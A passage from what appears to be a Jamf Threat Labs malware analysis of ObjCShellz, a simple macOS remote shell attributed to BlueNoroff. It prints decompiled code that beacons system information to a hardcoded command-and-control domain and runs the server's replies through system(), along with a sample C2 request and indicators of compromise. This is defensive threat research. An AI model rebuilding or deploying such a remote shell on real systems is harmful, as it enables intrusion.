internal-server.nextera[.]capital
blockfi[.]loans
cryptyk[.]info
google.coinbase.expublic.linkpc[.]net
exceptions.coinbase.expublic.linkpc[.]net
daiwa.azure-defender[.]cloud
internal.daiwa[.]ventures
coinbase.expublic.linkpc[.]net
...`;

                            // Set value if editor is mounted
                            if (!!editor._editor) {
                                editor.setValue(value);
                                return;
                            }

                            // When editor is not already mounted set the value when it'd be ready
                            editor.addEventListener('mounted', () => {
                                editor.setValue(value);
                            });
                        });
                })();
            </script>
        
</div>

    <div class="content">
    <p>We have observed submissions to VirusTotal from countries such as Japan and the US in September and October.</p>
</div>
    
    <div class="image-block">


<div class="content__img text-left">
    <noscript>
                <style>
                    .lazy {display:none !important;}
                </style>
                <img src="https://media.jamf.com/images/virustotal-submissions.webp?q=80&w=500"  alt="Submissions for this malware from Japan and the US on VirusTotal in September and October" width="459" height="0" srcset="https://media.jamf.com/images/virustotal-submissions.webp?q=80&w=2300 2300w,
https://media.jamf.com/images/virustotal-submissions.webp?q=80&w=1600 1560w,
https://media.jamf.com/images/virustotal-submissions.webp?q=80&w=1500 1450w,
https://media.jamf.com/images/virustotal-submissions.webp?q=80&w=1200 1150w,
https://media.jamf.com/images/virustotal-submissions.webp?q=80&w=1000 960w,
https://media.jamf.com/images/virustotal-submissions.webp?q=80&w=800 780w,
https://media.jamf.com/images/virustotal-submissions.webp?q=80&w=500 480w,
https://media.jamf.com/images/virustotal-submissions.webp?q=80&w=400 320w" sizes="(min-width: 1170px) 1140px, 100vw" />
            </noscript>
            <img style="display:block" data-src="https://media.jamf.com/images/virustotal-submissions.webp?q=80&w=500"  class="img--full lazy" alt="Submissions for this malware from Japan and the US on VirusTotal in September and October" width="459" height="0" data-srcset="https://media.jamf.com/images/virustotal-submissions.webp?q=80&w=2300 2300w,
https://media.jamf.com/images/virustotal-submissions.webp?q=80&w=1600 1560w,
https://media.jamf.com/images/virustotal-submissions.webp?q=80&w=1500 1450w,
https://media.jamf.com/images/virustotal-submissions.webp?q=80&w=1200 1150w,
https://media.jamf.com/images/virustotal-submissions.webp?q=80&w=1000 960w,
https://media.jamf.com/images/virustotal-submissions.webp?q=80&w=800 780w,
https://media.jamf.com/images/virustotal-submissions.webp?q=80&w=500 480w,
https://media.jamf.com/images/virustotal-submissions.webp?q=80&w=400 320w" sizes="(min-width: 1170px) 1140px, 100vw" />
</div>


    </div>


    <div class="content">
    <h2>Analysis</h2> <p>The malware is written in Objective-C and operates as a very simple remote shell that executes shell commands sent from the attacker server. Although it is not entirely clear how initial access was achieved, this malware is likely being used as a later stage to manually run commands after compromising a system. This malware at a glance is very different from the previously mentioned RustBucket malware seen used in other attacks, but the attacker’s focus in both cases seems to be providing simple remote shell capability.</p> <p>Upon execution, the malware calls a function titled <code>sendRequest</code> to send a POST message to the hardcoded URL <code>hXXp://swissborg.blog/zxcv/bnm</code>. The malware then uses the Objective-C <code>NSProcessInfo</code> functionality which allows them to gain information about the malware process itself. It then retrieves the <code>operatingSystemVersionString</code> to determine the macOS version. An <code>NSMutableURLRequest</code> object is created using the hardcoded URL and the HTTP method and header fields are set accordingly.</p>
</div>

    <div class="code-block">
  
            <jamf-script-editor
                id="editor696a9e20f0435"
                readonly
                mode="objective-c" 
                theme="monokai" 
                line-numbers 
            >
                <noscript>
                    <pre><code>/* @class ProcessRequest */
-(void)sendRequest {
    rax = [NSProcessInfo processInfo];
    rax = [rax retain];
    var_58 = rax;
    rax = [rax operatingSystemVersionString];
    rax = [rax retain];
    r15 = rax;
    var_40 = rax;
    rax = [@&quot;http://swissborg.b&quot; stringByAppendingString:@&quot;log/zxcv/bnm&quot;];
    rax = [rax retain];
    var_50 = rax;
    rax = [NSURL URLWithString:rax];
    rax = [rax retain];
    var_48 = rax;
    rax = [NSMutableURLRequest requestWithURL:rax];
    rax = [rax retain];
    rbx = rax;
    [rax setHTTPMethod:@&quot;POST&quot;];
    [rbx setValue:@&quot;application/json&quot; forHTTPHeaderField:@&quot;Content-Type&quot;];
    rax = [NSString stringWithFormat:@&quot;{\&quot;sdf\&quot;:\&quot;wsx\&quot;,\&quot;info\&quot;:\&quot;%@\&quot;}&quot;, r15];
    rax = [rax retain];
    var_38 = rax;
    rax = [rax dataUsingEncoding:0x4];
    rax = [rax retain];
    var_30 = rax;
    [rbx setHTTPBody:rax];
    rax = [NSURLSession sharedSession];
    rax = [rax retain];
    r13 = [[rax dataTaskWithRequest:rbx completionHandler:^ {/* block implemented at ___29-[ProcessRequest sendRequest]_block_invoke */ } }] retain];
    [rax release];
    [r13 resume];
    [r13 release];
    return;
}</code></pre>
                </noscript>
            </jamf-script-editor>

            <script>
                (function() {
                    window.customElements.whenDefined('jamf-script-editor')
                        .then(() => {
                            const editor = document.getElementById('editor696a9e20f0435');
                            const value = `\/* @class ProcessRequest *\/
-(void)sendRequest {
    rax = [NSProcessInfo processInfo];
    rax = [rax retain];
    var_58 = rax;
    rax = [rax operatingSystemVersionString];
    rax = [rax retain];
    r15 = rax;
    var_40 = rax;
    rax = [@"http:\/\/swissborg.b" stringByAppendingString:@"log\/zxcv\/bnm"];
    rax = [rax retain];
    var_50 = rax;
    rax = [NSURL URLWithString:rax];
    rax = [rax retain];
    var_48 = rax;
    rax = [NSMutableURLRequest requestWithURL:rax];
    rax = [rax retain];
    rbx = rax;
    [rax setHTTPMethod:@"POST"];
    [rbx setValue:@"application\/json" forHTTPHeaderField:@"Content-Type"];
    rax = [NSString stringWithFormat:@"{\\"sdf\\":\\"wsx\\",\\"info\\":\\"%@\\"}", r15];
    rax = [rax retain];
    var_38 = rax;
    rax = [rax dataUsingEncoding:0x4];
    rax = [rax retain];
    var_30 = rax;
    [rbx setHTTPBody:rax];
    rax = [NSURLSession sharedSession];
    rax = [rax retain];
    r13 = [[rax dataTaskWithRequest:rbx completionHandler:^ {\/* block implemented at ___29-[ProcessRequest sendRequest]_block_invoke *\/ } }] retain];
    [rax release];
    [r13 resume];
    [r13 release];
    return;
}`;

                            // Set value if editor is mounted
                            if (!!editor._editor) {
                                editor.setValue(value);
                                return;
                            }

                            // When editor is not already mounted set the value when it'd be ready
                            editor.addEventListener('mounted', () => {
                                editor.setValue(value);
                            });
                        });
                })();
            </script>
        
</div>

    <div class="content">
    <p>This POST request uses the <code>NSURLSession</code> class to generate the user-agent in the following format.</p>
</div>

    <div class="code-block">
  
            <jamf-script-editor
                id="editor696a9e20f04b0"
                readonly
                mode="html" 
                theme="monokai" 
                
            >
                <noscript>
                    <pre><code>&lt;AppName&gt;/&lt;AppVersion&gt; CFNetwork/&lt;CFNetworkVersion&gt; Darwin/&lt;DarwinVersion&gt;</code></pre>
                </noscript>
            </jamf-script-editor>

            <script>
                (function() {
                    window.customElements.whenDefined('jamf-script-editor')
                        .then(() => {
                            const editor = document.getElementById('editor696a9e20f04b0');
                            const value = `<AppName>\/<AppVersion> CFNetwork\/<CFNetworkVersion> Darwin\/<DarwinVersion>`;

                            // Set value if editor is mounted
                            if (!!editor._editor) {
                                editor.setValue(value);
                                return;
                            }

                            // When editor is not already mounted set the value when it'd be ready
                            editor.addEventListener('mounted', () => {
                                editor.setValue(value);
                            });
                        });
                })();
            </script>
        
</div>

    <div class="content">
    <ul> <li><code>AppName</code>: The name of the app derived from the <code>CFBundleName</code> key in the app's <code>Info.plist</code>. In the case where the executable is not run as part of an app bundle (which we suspect to be the case), this value gets set to the name of the executable.</li> <li><code>AppVersion</code>: The version of the app obtained from the <code>CFBundleShortVersionString</code> key in the app's <code>Info.plist</code>. In the absence of app-specific details it would be set to <code>unknown version</code>.</li> <li><code>CFNetworkVersion</code>: The version of the CFNetwork framework used by the app.</li> <li><code>DarwinVersion</code>: The version of Darwin or XNU kernel.</li> </ul> <p>The HTTP POST data is constructed using the following JSON formatted string, <code>&#123;"sdf":"wsx","info":"operatingSystemVersionString"&#125;</code>, where <code>operatingSystemVersionString</code> will be replaced by the property value fetched from the <code>processInfo</code> object.</p> <p>Below is an example of the POST message being sent to the attacker server from the victim system.</p>
</div>

    <div class="code-block">
  
            <jamf-script-editor
                id="editor696a9e20f0520"
                readonly
                mode="html" 
                theme="monokai" 
                line-numbers 
            >
                <noscript>
                    <pre><code>POST /zxcv/bnm HTTP/1.1
Host: swissborg.blog
Content-Type: application/json
Connection: keep-alive
Accept: */*
User-Agent: ProcessRequest (unknown version) CFNetwork/1410.0.3 Darwin/22.6.0
Content-Length: 51
Accept-Language: en-CA,en-US;q=0.9,en;q=0.8
Accept-Encoding: gzip, deflate

{&quot;sdf&quot;:&quot;wsx&quot;,&quot;info&quot;:&quot;Version 13.5.2 (Build 22G91)&quot;</code></pre>
                </noscript>
            </jamf-script-editor>

            <script>
                (function() {
                    window.customElements.whenDefined('jamf-script-editor')
                        .then(() => {
                            const editor = document.getElementById('editor696a9e20f0520');
                            const value = `POST \/zxcv\/bnm HTTP\/1.1
Host: swissborg.blog
Content-Type: application\/json
Connection: keep-alive
Accept: *\/*
User-Agent: ProcessRequest (unknown version) CFNetwork\/1410.0.3 Darwin\/22.6.0
Content-Length: 51
Accept-Language: en-CA,en-US;q=0.9,en;q=0.8
Accept-Encoding: gzip, deflate

{"sdf":"wsx","info":"Version 13.5.2 (Build 22G91)"`;

                            // Set value if editor is mounted
                            if (!!editor._editor) {
                                editor.setValue(value);
                                return;
                            }

                            // When editor is not already mounted set the value when it'd be ready
                            editor.addEventListener('mounted', () => {
                                editor.setValue(value);
                            });
                        });
                })();
            </script>
        
</div>

    <div class="content">
    <p>The block callback <code>[ProcessRequest sendRequest]_block_invoke</code> serves as the command executor if a response is received from the C2.</p> <p>The malware utilizes the <code>system()</code> function for command execution, inherently invoking <code>sh -c</code>. It logs the server response via <code>NSLog</code> for commands awaiting execution and records both successes and failures. The choice to log these activities is intriguing, as attackers crafting sophisticated malware typically omit any statements that might leave traces.</p>
</div>

    <div class="code-block">
  
            <jamf-script-editor
                id="editor696a9e20f0593"
                readonly
                mode="objective-c" 
                theme="monokai" 
                line-numbers 
            >
                <noscript>
                    <pre><code>void ___29-[ProcessRequest sendRequest]_block_invoke(void * _block, struct NSData * arg1, struct NSURLResponse * arg2, struct NSError * arg3) {
    rbx = arg3;
    r15 = [arg1 retain];
    if (rbx != 0x0) {
            NSLog(@&quot;Error: %@&quot;, rbx);
    }
    else {
            NSLog(@&quot;Response: %@&quot;, [[NSString alloc] initWithData:r15 encoding:0x4]);
            rax = objc_retainAutorelease(rax);
            r14 = rax;
            if (system([rax UTF8String]) != 0xffffffff) {
                    NSLog(@&quot;Command executed successfully.\n&quot;);
            }
            else {
                    NSLog(@&quot;Failed to execute command: %@\n&quot;, r14);
            }
            [r14 release];
    }
    [r15 release];
    return;
}</code></pre>
                </noscript>
            </jamf-script-editor>

            <script>
                (function() {
                    window.customElements.whenDefined('jamf-script-editor')
                        .then(() => {
                            const editor = document.getElementById('editor696a9e20f0593');
                            const value = `void ___29-[ProcessRequest sendRequest]_block_invoke(void * _block, struct NSData * arg1, struct NSURLResponse * arg2, struct NSError * arg3) {
    rbx = arg3;
    r15 = [arg1 retain];
    if (rbx != 0x0) {
            NSLog(@"Error: %@", rbx);
    }
    else {
            NSLog(@"Response: %@", [[NSString alloc] initWithData:r15 encoding:0x4]);
            rax = objc_retainAutorelease(rax);
            r14 = rax;
            if (system([rax UTF8String]) != 0xffffffff) {
                    NSLog(@"Command executed successfully.\\n");
            }
            else {
                    NSLog(@"Failed to execute command: %@\\n", r14);
            }
            [r14 release];
    }
    [r15 release];
    return;
}`;

                            // Set value if editor is mounted
                            if (!!editor._editor) {
                                editor.setValue(value);
                                return;
                            }

                            // When editor is not already mounted set the value when it'd be ready
                            editor.addEventListener('mounted', () => {
                                editor.setValue(value);
                            });
                        });
                })();
            </script>
        
</div>

    <div class="content">
    <p>The main function of the program initializes an instance of the <code>ProcessRequest</code> class, then sets up a repeating timer using the <code>startTimer</code> method. This timer triggers the <code>sendRequest</code> method at regular intervals, facilitating periodic network requests. To ensure continuous operation, the <code>NSRunLoop</code> class is used, keeping the main thread active.</p>
</div>

    <div class="code-block">
  
            <jamf-script-editor
                id="editor696a9e20f061a"
                readonly
                mode="objective-c" 
                theme="monokai" 
                line-numbers 
            >
                <noscript>
                    <pre><code>int _main() {
    r14 = objc_autoreleasePoolPush();
    rax = objc_alloc_init(@class(ProcessRequest));
    r15 = rax;
    [rax startTimer];
    rax = [NSRunLoop currentRunLoop];
    rax = [rax retain];
    [rax run];
    [rax release];
    [r15 release];
    objc_autoreleasePoolPop(r14);
    return 0x0;</code></pre>
                </noscript>
            </jamf-script-editor>

            <script>
                (function() {
                    window.customElements.whenDefined('jamf-script-editor')
                        .then(() => {
                            const editor = document.getElementById('editor696a9e20f061a');
                            const value = `int _main() {
    r14 = objc_autoreleasePoolPush();
    rax = objc_alloc_init(@class(ProcessRequest));
    r15 = rax;
    [rax startTimer];
    rax = [NSRunLoop currentRunLoop];
    rax = [rax retain];
    [rax run];
    [rax release];
    [r15 release];
    objc_autoreleasePoolPop(r14);
    return 0x0;`;

                            // Set value if editor is mounted
                            if (!!editor._editor) {
                                editor.setValue(value);
                                return;
                            }

                            // When editor is not already mounted set the value when it'd be ready
                            editor.addEventListener('mounted', () => {
                                editor.setValue(value);
                            });
                        });
                })();
            </script>
        
</div>

    <div class="content">
    <h2>Conclusion</h2> <p>Although fairly simple, this malware is still very functional and will help attackers carry out their objectives. This seems to be a theme with the latest malware we’ve seen coming from this APT group. Based on previous attacks performed by BlueNoroff, we suspect that this malware was a late stage within a multi-stage malware delivered via social engineering. Jamf Threat Labs tracks this malware as ObjCShellz and as part of the RustBucket campaign.</p>
</div>

    <div class="code-block">
  
            <jamf-script-editor
                id="editor696a9e20f06b3"
                readonly
                
                theme="monokai" 
                line-numbers 
            >
                <noscript>
                    <pre><code>IoCs
79337ccda23c67f8cfd9f43a6d3cf05fd01d1588 - Univeral Binary
  e2af7a895aef936c2761289acafe564b4dc7ba4e - Intel
  8dc95be0cf52c64e3d6c519e356b0c3f0d729bd4 - Arm

588d84953ae992c5de61d3774ce86e710ed42d29 - Universal Binary 
  bc33f1a6c345e0452056ec08d25611b85c350b2e - Intel
  677b119edfa1335b6eb9b7307b034bee512dbc1a - Arm

swissborg[.]blog - C2 Domain</code></pre>
                </noscript>
            </jamf-script-editor>

            <script>
                (function() {
                    window.customElements.whenDefined('jamf-script-editor')
                        .then(() => {
                            const editor = document.getElementById('editor696a9e20f06b3');
                            const value = `IoCs
79337ccda23c67f8cfd9f43a6d3cf05fd01d1588 - Univeral Binary
  e2af7a895aef936c2761289acafe564b4dc7ba4e - Intel
  8dc95be0cf52c64e3d6c519e356b0c3f0d729bd4 - Arm

588d84953ae992c5de61d3774ce86e710ed42d29 - Universal Binary 
  bc33f1a6c345e0452056ec08d25611b85c350b2e - Intel
  677b119edfa1335b6eb9b7307b034bee512dbc1a - Arm

swissborg[.]blog - C2 Domain`;

                            // Set value if editor is mounted
                            if (!!editor._editor) {
                                editor.setValue(value);
                                return;
                            }

                            // When editor is not already mounted set the value when it'd be ready
                            editor.addEventListener('mounted', () => {
                                editor.setValue(value);
                            });
                        });
                })();
            </script>
        
</div>

    </div>
    </section>




</div>


                            </div>

                        </article>
                    </div>

                    
                        
    <div class="cta-subscription-block">
        <div class="cta-block cta-block--subscription cta--secondary">
            <p class="cta__heading">Subscribe to the Jamf Blog</p>
            <p class="cta__kicker">Have market trends, Apple updates and Jamf news delivered directly to your inbox.</p>
            
                <div>
                    <div id="external-form-feedback-mktForm_1152_aoWzDEDr" class="fade" role="alert"></div>
                    <form
                        method="post"
                        action="https://www.jamf.com/index.php/?ACT=107"
                        enctype="application/x-www-form-urlencoded"
                        id="mktForm_1152_aoWzDEDr"
                        name="mktForm_1152_aoWzDEDr"
                        class="js-form-has-validation js-form-append-conversion-parameters subscription-form"
                        data-message-success="Thank you! We have received your request. Expect to hear from us soon."
                        data-message-error="Oops! Something went wrong! Please check your information and submit again."
                        data-track-action="Completed Blog Subscription"
                        data-track-category="Forms"
                        data-track-label="https://www.jamf.com/blog/bluenoroff-strikes-again-with-new-macos-malware/"
                        data-prefill-enabled="false"
                    >
                        <div class="cta__input-container">
                            <div class="cta__input">
                                <!-- UPDATED --><input type="hidden" name="csrf_token" value="22e1d6991e0176c6c6909e92b92359c3a365a1b2" /><!-- /UPDATED -->
                                
            <input type="hidden" name="formId" value="1152" />
            <input type="hidden" name="programName" value="Subscribe to Blog" />
            <input type="hidden" name="UserPasswordSecret" value="" />
            <input type="hidden" name="validFormFields" value="Email|LeadSource|Lead_Source_Detail__c|utm_source__c|utm_medium__c|utm_term__c|utm_campaign__c" />
        
                                
                                    
                                        
                                            <div class="form-group ">
                                                
        
        
            <label for="mktform-1152-email" class="control-label">

                
                    Email Address (Work)
                
                
                    <span class="required-indicator" title="Required" aria-hidden="true" role="presentation">*</span>
                    <span class="sr-only">Required</span>
                
            </label>
        

        

        <div class="form-control__wrapper">
            
                <input aria-describedby="mktform-1152-email-status" class="form-control" data-parsley-errors-container="#mktform-1152-email-status" data-validation-error-msg="Must be valid email. example@yourdomain.com" id="mktform-1152-email" name="Email" required type="email" />
            

            

        </div>



                                            </div>
                                        
                                            <div class="form-group hidden">
                                                
        
        

        

        <div class="form-control__wrapper">
            
                <input aria-describedby="mktform-1152-leadsource-status" data-parsley-errors-container="#mktform-1152-leadsource-status" id="mktform-1152-leadsource" name="LeadSource" type="hidden" value="Other" />
            

            

        </div>



                                            </div>
                                        
                                            <div class="form-group hidden">
                                                
        
        

        

        <div class="form-control__wrapper">
            
                <input aria-describedby="mktform-1152-lead-source-detail--c-status" data-parsley-errors-container="#mktform-1152-lead-source-detail--c-status" id="mktform-1152-lead-source-detail--c" name="Lead_Source_Detail__c" type="hidden" value="Subscribe to Blog form" />
            

            

        </div>



                                            </div>
                                        
                                            <div class="form-group hidden">
                                                
        
        

        

        <div class="form-control__wrapper">
            
                <input aria-describedby="mktform-1152-utm-source--c-status" data-parsley-errors-container="#mktform-1152-utm-source--c-status" id="mktform-1152-utm-source--c" name="utm_source__c" type="hidden" value="" />
            

            

        </div>



                                            </div>
                                        
                                            <div class="form-group hidden">
                                                
        
        

        

        <div class="form-control__wrapper">
            
                <input aria-describedby="mktform-1152-utm-medium--c-status" data-parsley-errors-container="#mktform-1152-utm-medium--c-status" id="mktform-1152-utm-medium--c" name="utm_medium__c" type="hidden" value="" />
            

            

        </div>



                                            </div>
                                        
                                            <div class="form-group hidden">
                                                
        
        

        

        <div class="form-control__wrapper">
            
                <input aria-describedby="mktform-1152-utm-term--c-status" data-parsley-errors-container="#mktform-1152-utm-term--c-status" id="mktform-1152-utm-term--c" name="utm_term__c" type="hidden" value="" />
            

            

        </div>



                                            </div>
                                        
                                            <div class="form-group hidden">
                                                
        
        

        

        <div class="form-control__wrapper">
            
                <input aria-describedby="mktform-1152-utm-campaign--c-status" data-parsley-errors-container="#mktform-1152-utm-campaign--c-status" id="mktform-1152-utm-campaign--c" name="utm_campaign__c" type="hidden" value="" />
            

            

        </div>



                                            </div>
                                        
                                    
                                
                            </div>
                            <div class="cta__link-wrapper">
                                <button name="submitButton" class="cta__link btn--form-submit jamf-button"
                                    type="submit">Sign up</button>
                            </div>
                        </div>
                    </form>
                </div>
            
        </div>
        <div class="subscription-privacy-policy">
            <p class="fp-3">To learn more about how we collect, use, disclose, transfer, and store your information, please visit our <a href="/trust-center/privacy/privacy-policy/">Privacy Policy</a>.</p>
        </div>
    </div>


<script src="https://www.jamf.com/js/jamf-forms.min.js?v=20260113113958"></script>

                        
    
        
            <div class="categories-block">
                <div class="tag-text-wrapper">
                    Tags:
                </div>

                <div class="tags-wrapper">
                    <ul class="category-tags">
        

        
                    <li>
                        <a class="category-tag" href="https://www.jamf.com/blog/category/jamf-threat-labs/" data-segment-event-ga4-blog="click_blog_tag">Jamf Threat Labs</a>
                    </li>
        

        
                </ul>
            </div>
        </div>
        

    

                    
                </article>
            </div>

            <div class="narrow-sidebar">
                <div class="social-shares-narrow">
                    <div class="meta-info__social">
    <div class="share__heading">Share</div>
    <ul>
        <li>
            <a target="_blank" rel="noopener"
                href="https://www.facebook.com/sharer/sharer.php?u=https://www.jamf.com/blog/bluenoroff-strikes-again-with-new-macos-malware/"
                class="js-share-link" data-type="facebook">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" class="social-share-icon social-share-icon--facebook"
                    role="presentation" aria-hidden="true">
                    <rect width="64" height="64" />
                    <path fill="currentColor"
                        d="M24.3,26.6h3.3v-3.2c0-1.4,0-3.6,1.1-5c1.1-1.4,2.6-2.4,5.1-2.4c4.2,0,5.9,0.6,5.9,0.6l-0.8,4.9 c0,0-1.4-0.4-2.7-0.4c-1.3,0-2.4,0.5-2.4,1.7v3.7h5.3l-0.4,4.8h-4.9V48h-6.2V31.4h-3.3V26.6z" />
                </svg>
                <span class="sr-only">Share on Facebook</span>
            </a>
        </li>
        <li>
            <a target="_blank" rel="noopener"
                href="https://twitter.com/intent/tweet?url=https://www.jamf.com/blog/bluenoroff-strikes-again-with-new-macos-malware/"
                class="js-share-link" data-type="twitter">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" class="social-share-icon social-share-icon--twitter"
                    role="presentation" aria-hidden="true">
                    <rect width="64" height="64" />
                    <path fill="currentColor"
                        d="M48.1,23.6c-1.2,0.5-2.4,0.9-3.8,1c1.4-0.8,2.4-2.1,2.9-3.6c-1.3,0.8-2.7,1.3-4.2,1.6c-1.2-1.3-2.9-2.1-4.8-2.1 c-3.6,0-6.6,2.9-6.6,6.6c0,0.5,0.1,1,0.2,1.5c-5.5-0.3-10.3-2.9-13.6-6.9c-0.6,1-0.9,2.1-0.9,3.3c0,2.3,1.2,4.3,2.9,5.5 c-1.1,0-2.1-0.3-3-0.8v0.1c0,3.2,2.3,5.8,5.3,6.4c-0.6,0.2-1.1,0.2-1.7,0.2c-0.4,0-0.8,0-1.2-0.1c0.8,2.6,3.3,4.5,6.1,4.6 c-2.3,1.8-5.1,2.8-8.2,2.8c-0.5,0-1.1,0-1.6-0.1c2.9,1.9,6.4,3,10.1,3c12.1,0,18.7-10,18.7-18.7c0-0.3 0-0.6,0-0.9 C46.1,26.1,47.2,24.9,48.1,23.6" />
                </svg>
                <span class="sr-only">Share on Twitter</span>
            </a>
        </li>
        <li>
            <a target="_blank" rel="noopener"
                href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.jamf.com/blog/bluenoroff-strikes-again-with-new-macos-malware/"
                class="js-share-link" data-type="linkedin">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" class="social-share-icon social-share-icon--linkedin"
                    role="presentation" aria-hidden="true">
                    <rect width="64" height="64" />
                    <path fill="currentColor"
                        d="M48,45.4h-7.1V35.1c0-2.7-1.1-4.5-3.5-4.5c-1.9,0-2.9,1.2-3.4,2.4c-0.2,0.4-0.2,1-0.2,1.6v10.8h-7 c0,0,0.1-18.3,0-20h7v3.1c0.4-1.4,2.7-3.3,6.2-3.3c4.4,0,7.9,2.9,7.9,9.1V45.4z M19.8,22.9L19.8,22.9c-2.3,0-3.8-1.5-3.8-3.5 c0-2,1.5-3.5,3.8-3.5c2.3,0,3.7,1.5,3.8,3.5C23.6,21.4,22.1,22.9,19.8,22.9 M23,45.4h-6.2v-20H23V45.4z" />
                </svg>
                <span class="sr-only">Share on LinkedIn</span>
            </a>
        </li>
        
        <li>
            <a href="mailto:?body=https://www.jamf.com/blog/bluenoroff-strikes-again-with-new-macos-malware/"
                class="js-share-link" data-type="email">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" class="social-share-icon social-share-icon--email"
                    role="presentation" aria-hidden="true">
                    <rect width="64" height="64" />
                    <path fill="currentColor"
                        d="M51,11 C50.7,11 50.4,11.1 50,11.3 L7.4,29.5 C5.8,30.2 5.7,31.5 7.1,32.4 L19.1,40 C20.5,40.9 22.4,42.7 23.2,44.1 L30.6,56 C31,56.7 31.6,57 32,57 C32.6,57 33.1,56.6 33.4,55.7 L51.6,12.9 C52.2,11.8 51.9,11.2 51,11 Z M22.6,38.8 C21.9,38.2 21.2,37.8 20.6,37.4 L10.9,31.3 L10.9,31.3 L43.5,17.6 L22.6,38.8 Z M31.7,52.2 L25.8,42.6 C25.5,42 24.9,41.5 24.5,40.7 L46,18.9 L31.7,52.2 Z" />
                </svg>
                <span class="sr-only">Share via email</span>
            </a>
        </li>
    </ul>
</div>

                </div>
            </div>
        </div>
    

    
        <div class="j-new j-new--narrow-organism j-new--narrow-organism--gray">
            <div class="narrow-content">
                <div class="related-articles">
                    <span class="heading"> 
                        
                            Related Resources
                        
                    </span>
            
                    <div class="articles">
                        
                        
    
    
        <a
            class="article-card"
            href="https://www.jamf.com/blog/bluenoroff-apt-targets-macos-rustbucket-malware/"
            data-segment-event-ga4-blog="click_blog_related_article"
            data-segment-event-ga4-blog-text-selector=".article-title"
        >
            
            <figure>
                
                    <div class="image__wrapper">
                        <noscript>
                <style>
                    .lazy {display:none !important;}
                </style>
                <img src="https://media.jamf.com/images/news/bluenorof-rustbucket-malware_1.jpg?q=80&w=300"  alt="" aria-hidden="true" role="presentation" width="250" height="0" itemprop="image" srcset="https://media.jamf.com/images/news/bluenorof-rustbucket-malware_1.jpg?q=80&w=500 480w,
https://media.jamf.com/images/news/bluenorof-rustbucket-malware_1.jpg?q=80&w=400 320w,
https://media.jamf.com/images/news/bluenorof-rustbucket-malware_1.jpg?q=80&w=300 275w" sizes="(min-width: 768px) 75vw, (min-width: 1170px) 784px, 100vw" />
            </noscript>
            <img style="display:block" data-src="https://media.jamf.com/images/news/bluenorof-rustbucket-malware_1.jpg?q=80&w=300"  class="img--full lazy" alt="" aria-hidden="true" role="presentation" width="250" height="0" itemprop="image" data-srcset="https://media.jamf.com/images/news/bluenorof-rustbucket-malware_1.jpg?q=80&w=500 480w,
https://media.jamf.com/images/news/bluenorof-rustbucket-malware_1.jpg?q=80&w=400 320w,
https://media.jamf.com/images/news/bluenorof-rustbucket-malware_1.jpg?q=80&w=300 275w" sizes="(min-width: 768px) 75vw, (min-width: 1170px) 784px, 100vw" />
                    </div>

                
            </figure>

            <ul class="category-tags">
                
                    <li>
                        <span class="category-tag category-tag--outline">
                            Blog
                        </span>
                    </li>

                
            </ul>

            <span class="article-title">
                BlueNoroff APT group targets macOS with &#8216;RustBucket&#8217; Malware
            </span>
        </a>

        
        
    
        <a
            class="article-card"
            href="https://www.jamf.com/blog/cryptojacking-macos-malware-discovered-by-jamf-threat-labs/"
            data-segment-event-ga4-blog="click_blog_related_article"
            data-segment-event-ga4-blog-text-selector=".article-title"
        >
            
            <figure>
                
                    <div class="image__wrapper">
                        <noscript>
                <style>
                    .lazy {display:none !important;}
                </style>
                <img src="https://media.jamf.com/images/news/cryptojacking-macos-malware-discovered-by-jamf-threat-labs.jpg?q=80&w=300"  alt="" aria-hidden="true" role="presentation" width="250" height="0" itemprop="image" srcset="https://media.jamf.com/images/news/cryptojacking-macos-malware-discovered-by-jamf-threat-labs.jpg?q=80&w=500 480w,
https://media.jamf.com/images/news/cryptojacking-macos-malware-discovered-by-jamf-threat-labs.jpg?q=80&w=400 320w,
https://media.jamf.com/images/news/cryptojacking-macos-malware-discovered-by-jamf-threat-labs.jpg?q=80&w=300 275w" sizes="(min-width: 768px) 75vw, (min-width: 1170px) 784px, 100vw" />
            </noscript>
            <img style="display:block" data-src="https://media.jamf.com/images/news/cryptojacking-macos-malware-discovered-by-jamf-threat-labs.jpg?q=80&w=300"  class="img--full lazy" alt="" aria-hidden="true" role="presentation" width="250" height="0" itemprop="image" data-srcset="https://media.jamf.com/images/news/cryptojacking-macos-malware-discovered-by-jamf-threat-labs.jpg?q=80&w=500 480w,
https://media.jamf.com/images/news/cryptojacking-macos-malware-discovered-by-jamf-threat-labs.jpg?q=80&w=400 320w,
https://media.jamf.com/images/news/cryptojacking-macos-malware-discovered-by-jamf-threat-labs.jpg?q=80&w=300 275w" sizes="(min-width: 768px) 75vw, (min-width: 1170px) 784px, 100vw" />
                    </div>

                
            </figure>

            <ul class="category-tags">
                
                    <li>
                        <span class="category-tag category-tag--outline">
                            Blog
                        </span>
                    </li>

                
            </ul>

            <span class="article-title">
                Evasive cryptojacking malware targeting macOS found lurking in pirated applications
            </span>
        </a>

        
        
    
        <a
            class="article-card"
            href="https://www.jamf.com/blog/jamf-protects-against-jokerspy-malware/"
            data-segment-event-ga4-blog="click_blog_related_article"
            data-segment-event-ga4-blog-text-selector=".article-title"
        >
            
            <figure>
                
                    <div class="image__wrapper">
                        <noscript>
                <style>
                    .lazy {display:none !important;}
                </style>
                <img src="https://media.jamf.com/images/news/jamf-protects-against-jokerspy-malware.jpeg?q=80&w=300"  alt="" aria-hidden="true" role="presentation" width="250" height="0" itemprop="image" srcset="https://media.jamf.com/images/news/jamf-protects-against-jokerspy-malware.jpeg?q=80&w=500 480w,
https://media.jamf.com/images/news/jamf-protects-against-jokerspy-malware.jpeg?q=80&w=400 320w,
https://media.jamf.com/images/news/jamf-protects-against-jokerspy-malware.jpeg?q=80&w=300 275w" sizes="(min-width: 768px) 75vw, (min-width: 1170px) 784px, 100vw" />
            </noscript>
            <img style="display:block" data-src="https://media.jamf.com/images/news/jamf-protects-against-jokerspy-malware.jpeg?q=80&w=300"  class="img--full lazy" alt="" aria-hidden="true" role="presentation" width="250" height="0" itemprop="image" data-srcset="https://media.jamf.com/images/news/jamf-protects-against-jokerspy-malware.jpeg?q=80&w=500 480w,
https://media.jamf.com/images/news/jamf-protects-against-jokerspy-malware.jpeg?q=80&w=400 320w,
